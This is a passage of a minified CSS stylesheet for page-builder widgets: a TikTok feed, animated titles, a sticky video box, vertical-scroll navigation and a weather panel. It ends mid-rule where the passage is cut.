.premium-tiktok-feed__vid-meta-wrapper{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-order:0;-ms-flex-order:0;order:0}.premium-tiktok-feed__vid-layout-1 .premium-tiktok-feed__video-counts{position:relative;-webkit-order:4;-ms-flex-order:4;order:4}.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__video-wrapper{position:relative;cursor:pointer;overflow:hidden}.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__vid-inner-meta{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__vid-meta-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:absolute;left:0;top:0;width:100%;height:100%;z-index:9}.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__vid-desc{margin-top:auto!important}.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__vid-desc,.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__video-counts{-webkit-order:1;-ms-flex-order:1;order:1}.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__video-media{width:100%;height:100%}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__video-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__vid-meta-wrapper,.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__video-media{width:50%}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__vid-meta-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__meta{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__video-counts{position:absolute;bottom:0;left:0;width:100%;padding:15px}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__video-media{height:400px}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__video-media img{object-fit:cover}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__vid-desc{text-align:center}.premium-tiktok-feed__load-more-wrapper{width:100%;text-align:center}.premium-tiktok-feed__load-more-btn{cursor:pointer;display:inline-block;padding:7px 20px;margin-bottom:4px;margin-top:4px;border:none;border-radius:5px;background-color:#efefef}.premium-tiktok-feed .premium-display-none{display:none}.premium-tiktok-feed__scheme-light .premium-tiktok-feed__profile-header,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__video-wrapper{background:#eee}.premium-tiktok-feed__scheme-light .premium-tiktok-feed__follow-button{background-color:#202020;color:#fff}.premium-tiktok-feed__scheme-light .custom-fa,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__created-at,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__profile-counts,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__profile-desc,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__username a,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__vid-creator a,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__vid-desc,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__video-counts>span,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__video-counts>span>i,.premium-tiktok-feed__scheme-light .premium-tiktok-sharer{color:#202020}.premium-tiktok-feed__scheme-light .premium-tiktok-feed__video-counts svg,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__video-counts svg *{color:#202020}.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__profile-header,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__video-wrapper{background:#202020}.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__follow-button{background-color:#eee;color:#202020}.premium-tiktok-feed__scheme-dark .fa.custom-fa{-webkit-text-stroke-color:#fff}.premium-tiktok-feed__scheme-dark .custom-fa,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__created-at,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__profile-counts,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__profile-desc,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__username a,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__vid-creator a,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__vid-desc,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__video-counts>span,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__video-counts>span>i,.premium-tiktok-feed__scheme-dark .premium-tiktok-sharer{color:#fff}.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__video-counts svg,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__video-counts svg *{color:#fff}.premium-carousel-yes .premium-tiktok-feed__videos-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-carousel-yes.premium-tiktok-feed__grid .slick-slide{height:inherit!important}.premium-tiktok-feed__tiktok-icon.premium-tiktok-icon-video{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-tiktok-feed-modal-iframe-modal{display:none;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-ms-user-select:none;user-select:none}.premium-tiktok-feed-modal-iframe-modal .premium-tiktok-feed__video-content{height:90%}.premium-tiktok-feed-modal-iframe-modal iframe{width:325px;height:100%;max-width:605px}.premium-tiktok-temp-close{position:absolute;top:24px;right:40px;color:#a4afb7;font-size:20px;z-index:1000;cursor:pointer}.premium-tiktok-temp-close:hover{color:#495157}.premium-title-container .premium-title-header{position:relative;margin:0;padding:10px}.premium-title-container .premium-title-header:not(.premium-title-style7){-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-title-container .premium-title-header svg{width:40px;height:40px}.premium-title-container .premium-title-header img{width:40px;height:40px;object-fit:cover}.premium-title-container .premium-title-header a{position:absolute;top:0;left:0;width:100%;height:100%}.premium-title-container .premium-lottie-animation{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-title-icon-row .premium-title-icon{margin-right:10px}.premium-title-icon-row-reverse .premium-title-icon{margin-left:10px}.premium-title-flex-start .premium-title-header{text-align:left}.premium-title-center .premium-title-header{text-align:center}.premium-title-flex-end .premium-title-header{text-align:right}.premium-title-style3,.premium-title-style4{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-title-style1,.premium-title-style2,.premium-title-style5,.premium-title-style6,.premium-title-style8,.premium-title-style9{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.premium-title-style7{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-title-style7 .premium-title-style7-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-title-style1{border-width:0;border-left:3px solid #6ec1e4}.premium-title-container.style2,.premium-title-container.style4,.premium-title-container.style5,.premium-title-container.style6{border-bottom:3px solid #6ec1e4}.premium-title-style6:before{position:absolute;left:50%;bottom:0;margin-left:-2px;content:"";border:3px solid transparent}.premium-title-style7-stripe-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-title-style7:before{display:none}.premium-title-style8 .premium-title-text[data-animation=shiny]{background-size:125px!important;color:rgba(255,255,255,0);-webkit-background-clip:text!important;background-clip:text!important;-webkit-animation-name:pa-shinny-text!important;animation-name:pa-shinny-text!important;-webkit-animation-duration:var(--animation-speed)!important;animation-duration:var(--animation-speed)!important;-webkit-animation-iteration-count:infinite!important;animation-iteration-count:infinite!important;background:var(--base-color) -webkit-gradient(linear,left top,right top,from(var(--base-color)),to(var(--base-color)),color-stop(.5,var(--shiny-color))) 0 0 no-repeat}@-webkit-keyframes pa-shinny-text{0%{background-position:0}100%{background-position:200%}}@keyframes pa-shinny-text{0%{background-position:0}100%{background-position:200%}}.premium-title-style9[data-animation-blur=process] .premium-title-style9-letter{-webkit-animation:pa-blur-shadow 2s 1 alternate;animation:pa-blur-shadow 2s 1 alternate}@-webkit-keyframes pa-blur-shadow{from{text-shadow:0 0 var(--shadow-value) var(--shadow-color);color:transparent}to{text-shadow:0}}@keyframes pa-blur-shadow{from{text-shadow:0 0 var(--shadow-value) var(--shadow-color);color:transparent}to{text-shadow:0}}.premium-title-gradient-yes .premium-title-icon,.premium-title-gradient-yes .premium-title-text{-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-image:-webkit-linear-gradient(left,#ffa648,#f17cc1,#4da9fd);background-image:linear-gradient(to right,#ffa648,#f17cc1,#4da9fd);-webkit-animation:pa-text-gradient 8s infinite;animation:pa-text-gradient 8s infinite}.premium-title-noise-yes .premium-title-text{position:relative}.premium-title-noise-yes .premium-title-text::before{content:attr(data-text);position:absolute;left:-2px;text-shadow:1px 0 #00f;top:0;background:0 0;overflow:hidden;clip:rect(0,900px,0,0);animation:pa-noise-anim-1 3s infinite linear alternate-reverse;width:100%;height:100%}.premium-title-noise-yes .premium-title-text::after{content:attr(data-text);position:absolute;left:2px;text-shadow:-1px 0 red;top:0;background:0 0;overflow:hidden;clip:rect(0,900px,0,0);animation:pa-noise-anim-2 2s infinite linear alternate-reverse;width:100%;height:100%}.premium-title-clipped .premium-title-text{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}@-webkit-keyframes pa-text-gradient{0%,100%{-webkit-filter:hue-rotate(0);filter:hue-rotate(0)}50%{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}@keyframes pa-text-gradient{0%,100%{-webkit-filter:hue-rotate(0);filter:hue-rotate(0)}50%{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}@-webkit-keyframes pa-noise-anim-1{0%{clip:rect(52px,9999px,278px,0)}5%{clip:rect(88px,9999px,48px,0)}10%{clip:rect(81px,9999px,262px,0)}15%{clip:rect(38px,9999px,14px,0)}20%{clip:rect(62px,9999px,29px,0)}25%{clip:rect(5px,9999px,131px,0)}30%{clip:rect(9px,9999px,278px,0)}35%{clip:rect(17px,9999px,131px,0)}40%{clip:rect(97px,9999px,49px,0)}45%{clip:rect(9px,9999px,180px,0)}50%{clip:rect(94px,9999px,40px,0)}55%{clip:rect(53px,9999px,20px,0)}60%{clip:rect(2px,9999px,95px,0)}65%{clip:rect(24px,9999px,229px,0)}70%{clip:rect(45px,9999px,198px,0)}75%{clip:rect(75px,9999px,284px,0)}80%{clip:rect(9px,9999px,183px,0)}85%{clip:rect(56px,9999px,52px,0)}90%{clip:rect(53px,9999px,31px,0)}95%{clip:rect(86px,9999px,26px,0)}100%{clip:rect(63px,9999px,6px,0)}}@keyframes pa-noise-anim-1{0%{clip:rect(52px,9999px,278px,0)}5%{clip:rect(88px,9999px,48px,0)}10%{clip:rect(81px,9999px,262px,0)}15%{clip:rect(38px,9999px,14px,0)}20%{clip:rect(62px,9999px,29px,0)}25%{clip:rect(5px,9999px,131px,0)}30%{clip:rect(9px,9999px,278px,0)}35%{clip:rect(17px,9999px,131px,0)}40%{clip:rect(97px,9999px,49px,0)}45%{clip:rect(9px,9999px,180px,0)}50%{clip:rect(94px,9999px,40px,0)}55%{clip:rect(53px,9999px,20px,0)}60%{clip:rect(2px,9999px,95px,0)}65%{clip:rect(24px,9999px,229px,0)}70%{clip:rect(45px,9999px,198px,0)}75%{clip:rect(75px,9999px,284px,0)}80%{clip:rect(9px,9999px,183px,0)}85%{clip:rect(56px,9999px,52px,0)}90%{clip:rect(53px,9999px,31px,0)}95%{clip:rect(86px,9999px,26px,0)}100%{clip:rect(63px,9999px,6px,0)}}@-webkit-keyframes pa-noise-anim-2{0%{clip:rect(14px,9999px,216px,0)}5%{clip:rect(19px,9999px,141px,0)}10%{clip:rect(17px,9999px,72px,0)}15%{clip:rect(46px,9999px,290px,0)}20%{clip:rect(28px,9999px,62px,0)}25%{clip:rect(64px,9999px,83px,0)}30%{clip:rect(58px,9999px,146px,0)}35%{clip:rect(18px,9999px,11px,0)}40%{clip:rect(61px,9999px,283px,0)}45%{clip:rect(63px,9999px,122px,0)}50%{clip:rect(59px,9999px,35px,0)}55%{clip:rect(20px,9999px,30px,0)}60%{clip:rect(49px,9999px,200px,0)}65%{clip:rect(70px,9999px,85px,0)}70%{clip:rect(70px,9999px,95px,0)}75%{clip:rect(82px,9999px,74px,0)}80%{clip:rect(25px,9999px,241px,0)}85%{clip:rect(76px,9999px,121px,0)}90%{clip:rect(2px,9999px,37px,0)}95%{clip:rect(9px,9999px,251px,0)}100%{clip:rect(41px,9999px,6px,0)}}@keyframes pa-noise-anim-2{0%{clip:rect(14px,9999px,216px,0)}5%{clip:rect(19px,9999px,141px,0)}10%{clip:rect(17px,9999px,72px,0)}15%{clip:rect(46px,9999px,290px,0)}20%{clip:rect(28px,9999px,62px,0)}25%{clip:rect(64px,9999px,83px,0)}30%{clip:rect(58px,9999px,146px,0)}35%{clip:rect(18px,9999px,11px,0)}40%{clip:rect(61px,9999px,283px,0)}45%{clip:rect(63px,9999px,122px,0)}50%{clip:rect(59px,9999px,35px,0)}55%{clip:rect(20px,9999px,30px,0)}60%{clip:rect(49px,9999px,200px,0)}65%{clip:rect(70px,9999px,85px,0)}70%{clip:rect(70px,9999px,95px,0)}75%{clip:rect(82px,9999px,74px,0)}80%{clip:rect(25px,9999px,241px,0)}85%{clip:rect(76px,9999px,121px,0)}90%{clip:rect(2px,9999px,37px,0)}95%{clip:rect(9px,9999px,251px,0)}100%{clip:rect(41px,9999px,6px,0)}}.premium-global-tooltip{display:none}.premium-global-tooltip-content .premium-tootltip-icon img{display:inline-block;vertical-align:middle}.premium-global-tooltip-content .premium-tooltip-gallery,.premium-global-tooltip-content .premium-tootltip-icon{display:inline-block}.premium-global-tooltip-content .premium-tooltip-gallery img,.premium-global-tooltip-content .premium-tootltip-icon img{width:100%;height:100%;object-fit:cover}.premium-video-box-transform{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.premium-video-box-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-video-box-container>div{position:relative;overflow:hidden}.premium-video-box-image-container{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;background-size:cover;background-position:50%;cursor:pointer;margin:auto;-webkit-transition:.2s all;transition:.2s all}.premium-video-box-play-icon-container{position:absolute;z-index:2;cursor:pointer;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:rgba(252,252,252,.35)}.premium-video-box-description-container{position:absolute;z-index:2;padding:5px;text-align:center;cursor:pointer;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.premium-video-box-text{margin-bottom:0!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-video-box-play-icon{padding:15px;-webkit-transform:translateX(4%);-ms-transform:translateX(4%);transform:translateX(4%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-vid-lightbox-container,.premium-video-box-video-container{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;-webkit-transition:opacity .8s ease-in-out;transition:opacity .8s ease-in-out;overflow:hidden;cursor:pointer}.premium-video-box-container[data-overlay=true][data-type=self] .premium-video-box-video-container{opacity:0;visibility:hidden}.premium-video-box-video-container iframe{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none}.premium-video-box-video-container video{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;background-color:#000;object-fit:contain}.premium-video-box-container .premium-video-box-vimeo-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;top:0;left:0;z-index:3;margin:10px;margin-right:10px;-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out;margin-right:4.6em}.premium-video-box-vimeo-wrap .premium-video-box-vimeo-portrait{width:60px;height:60px;background:rgba(23,35,34,.75);margin-right:1px;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;padding:0}.premium-video-box-vimeo-portrait img{width:50px;height:50px;margin:5px;padding:0;border:0;border-radius:50%}.premium-video-box-vimeo-wrap .premium-video-box-vimeo-headers{font-size:10px}.premium-video-box-vimeo-wrap .premium-video-box-vimeo-title{max-width:100%;font-size:2em!important;font-weight:700;margin:0;padding:.1em .2em;background:rgba(23,35,34,.75);display:inline-block;text-transform:none;line-height:normal;letter-spacing:normal}.premium-video-box-vimeo-wrap .premium-video-box-vimeo-byline{font-size:1.2em!important;font-weight:400;color:#fff;margin-top:.1em;padding:.2em .5em;background:rgba(23,35,34,.75);text-transform:none;line-height:normal;letter-spacing:normal}.premium-video-box-playlist-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-video-box-playlist-container .premium-video-box-container{height:100%;overflow:hidden}.premium-video-box-container:hover .premium-video-box-image-container.zoomin{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.premium-video-box-container:hover .premium-video-box-image-container.zoomout{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-video-box-container:hover .premium-video-box-image-container.scale{-webkit-transform:scale(1.3) rotate(5deg);-ms-transform:scale(1.3) rotate(5deg);transform:scale(1.3) rotate(5deg)}.premium-video-box-container:hover .premium-video-box-image-container.gray{-webkit-filter:grayscale(0);filter:grayscale(0)}.premium-video-box-container:hover .premium-video-box-image-container.blur{-webkit-filter:blur(3px);filter:blur(3px)}.premium-video-box-container:hover .premium-video-box-image-container.sepia{-webkit-filter:sepia(0);filter:sepia(0)}.premium-video-box-container:hover .premium-video-box-image-container.trans{-webkit-transform:translateX(0) scale(1.1);-ms-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-video-box-container:hover .premium-video-box-image-container.bright{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-video-box-image-container.gray{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-video-box-image-container.scale,.premium-video-box-image-container.zoomout{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-video-box-image-container.sepia{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-video-box-image-container.bright{-webkit-filter:brightness(1);filter:brightness(1)}.premium-video-box-image-container.trans{-webkit-transform:translateX(-15px) scale(1.1);-ms-transform:translateX(-15px) scale(1.1);transform:translateX(-15px) scale(1.1)}.premium-video-box-mask-media{-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.premium-video-box-container.premium-video-box-sticky-apply{z-index:99;overflow:unset}.premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{position:fixed!important;z-index:99999;height:225px;width:400px;background:#fff}.premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-container:before,.premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-vimeo-wrap{visibility:hidden}.premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-sticky-infobar-wrap.premium-video-box-sticky-apply .premium-video-box-inner-wrap{box-shadow:unset}.premium-video-box-sticky-close,.premium-video-box-sticky-infobar{display:none}.premium-video-box-sticky-apply .premium-video-box-sticky-close{position:absolute;padding:5px;cursor:pointer;z-index:99999;height:14px;width:14px;box-sizing:content-box;border-radius:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-video-box-sticky-apply .premium-video-box-play-icon-container{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-video-box-sticky-apply .premium-video-box-play-icon{-webkit-transition:none;transition:none}.premium-video-box-sticky-apply .premium-video-box-sticky-infobar{display:block;position:relative;top:100%;width:100%;padding:5px;text-align:center;z-index:9999;margin-top:-1px}.premium-video-box-sticky-apply .premium-video-box-inner-wrap.ui-draggable{cursor:move}.premium-video-sticky-top-left .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{right:auto;left:20px;top:20px}.premium-video-sticky-bottom-left .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{right:auto;left:20px;bottom:20px}.premium-video-sticky-top-right .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{left:auto;right:20px;top:20px}.premium-video-sticky-bottom-right .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{left:auto;right:20px;bottom:20px}.premium-video-sticky-center-left .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{right:auto;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-video-sticky-center-right .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{left:auto;right:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-video-sticky-bottom-left .premium-video-box-sticky-infobar-wrap.premium-video-box-sticky-apply .premium-video-box-inner-wrap,.premium-video-sticky-bottom-right .premium-video-box-sticky-infobar-wrap.premium-video-box-sticky-apply .premium-video-box-inner-wrap{bottom:55px}.premium-video-sticky-bottom-left .premium-video-box-sticky-apply .premium-video-box-sticky-close,.premium-video-sticky-center-left .premium-video-box-sticky-apply .premium-video-box-sticky-close,.premium-video-sticky-top-left .premium-video-box-sticky-apply .premium-video-box-sticky-close{top:-10px;right:-10px}.premium-video-sticky-bottom-right .premium-video-box-sticky-apply .premium-video-box-sticky-close,.premium-video-sticky-center-right .premium-video-box-sticky-apply .premium-video-box-sticky-close,.premium-video-sticky-top-right .premium-video-box-sticky-apply .premium-video-box-sticky-close{top:-10px;left:-10px}.premium-video-box-filter-sticky{-webkit-filter:none!important;filter:none!important}.premium-mscroll-yes.elementor-widget-premium-addon-video-box div{cursor:default}.premium-video-box-background{width:100%}.premium-video-box-background+div{position:absolute;width:80%;height:80%;top:0;left:0}.premium-videobox-layout2 .premium-videobox-column{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:50%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-videobox-layout2 .premium-videobox-column:first-child .premium-video-box-trigger{height:100%}.premium-videobox-layout2 .premium-videobox-column:nth-child(2){-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:-webkit-calc(100% - var(--pa-first-column-width));width:calc(100% - var(--pa-first-column-width))}.premium-videobox-layout2 .premium-videobox-column:nth-child(2) .premium-video-box-container{height:auto!important}.premium-vscroll-inner{position:relative;min-height:100%}.premium-vscroll-inner .premium-vscroll-dots{position:fixed;z-index:100;opacity:1;margin-top:-32px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-vscroll-wrap .premium-vscroll-nav-menu{opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-vscroll-inner .premium-vscroll-dots,.premium-vscroll-wrap .premium-vscroll-dots-hide{opacity:0;visibility:hidden}.premium-vscroll-nav-dots-yes .premium-vscroll-inner .premium-vscroll-dots:not(.premium-vscroll-dots-hide){opacity:1;visibility:visible}.premium-vscroll-dots.middle{top:50%;margin-top:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-vscroll-dots.top{top:40px}.premium-vscroll-dots.bottom{bottom:30px}.premium-vscroll-dots.right{right:17px}.premium-vscroll-dots.left{left:17px}.premium-vscroll-inner ul.premium-vscroll-dots-list,.premium-vscroll-wrap .premium-vscroll-nav-menu{margin:0!important;padding:0}.premium-vscroll-inner ul.premium-vscroll-dots-list li{width:14px;height:13px;margin:7px;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:visible}.premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}.premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link span{top:2px;left:2.5px;width:8px;height:8px;border:1px solid #000;border-radius:50%;position:absolute;z-index:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-vscroll-inner .premium-vscroll-dot-item.active .premium-vscroll-nav-link span{-webkit-transform:scale(1.6);-ms-transform:scale(1.6);transform:scale(1.6)}.premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-tooltip{position:absolute;color:#fff;font-size:14px;font-family:arial,helvetica,sans-serif;white-space:nowrap;max-width:220px;padding-left:.4em;padding-right:.4em}.premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip{right:27px}.premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item{width:4px;height:30px}.premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item span{width:100%;height:100%;border-radius:0}.premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item.active span{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip::after{position:absolute;top:50%;content:"";left:-webkit-calc(100% - 1px);left:calc(100% - 1px);width:10px;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip{left:27px}.premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip::after{position:absolute;top:50%;content:"";right:-webkit-calc(100% - 1px);right:calc(100% - 1px);width:10px;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (max-width:768px){.premium-vscroll-dots.right{right:7px}.premium-vscroll-dots.left{left:7px}}.premium-vscroll-nav-menu{position:fixed;top:20px;height:40px;z-index:100;padding:0;margin:0}.premium-vscroll-nav-menu.left{left:0}.premium-vscroll-nav-menu.right{right:0}.premium-vscroll-nav-menu .premium-vscroll-nav-item{display:inline-block;margin:10px;color:#000;background:#fff;background:rgba(255,255,255,.3)}.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link{padding:9px 18px;display:block;cursor:pointer;color:#000}.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:hover{color:#000}.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:focus{outline:0}.multiscroll-nav li a:focus{outline:0}.premium-vscroll-temp .slimScrollBar{visibility:hidden}[data-hijacking=off] .premium-vscroll-temp{height:100vh}[data-hijacking=off] .premium-vscroll-temp>div{opacity:0;top:0;left:0;width:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}[data-hijacking=off] .premium-vscroll-temp:first-of-type>div::before{display:none;position:absolute;width:100%;top:20px;z-index:2}[data-hijacking=off][data-animation=rotate] .premium-vscroll-temp{position:relative;-webkit-perspective:1800px;perspective:1800px}[data-hijacking=off][data-animation=rotate] .premium-vscroll-temp>div{position:absolute;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}[data-hijacking=off][data-animation=rotate] .premium-vscroll-temp:last-of-type>div{opacity:1!important;-webkit-transform:translateY(0) scale(1) rotateX(0)!important;transform:translateY(0) scale(1) rotateX(0)!important}[data-hijacking=off][data-animation=parallax] .premium-vscroll-temp>div{position:fixed}[data-hijacking=off][data-animation=scaleDown] .premium-vscroll-temp>div{position:fixed}[data-hijacking=off] .premium-vscroll-parallax-last{-webkit-transform:translateY(0) scale(1)!important;-ms-transform:translateY(0) scale(1)!important;transform:translateY(0) scale(1)!important}[data-hijacking=off] .premium-vscroll-parallax-position{position:unset!important}.premium-weather__outer-wrapper{position:relative}.premium-weather__outer-wrapper *{z-index:10}.premium-weather__temp-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__desc-wrapper,.premium-weather__outer-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-weather__basic-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__icon-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__icon-wrapper i{font-size:70px}.premium-weather__icon-wrapper .premium-lottie-animation,.premium-weather__icon-wrapper img,.premium-weather__icon-wrapper>svg{width:70px;height:70px}.premium-weather__icon-wrapper .premium-lottie-animation 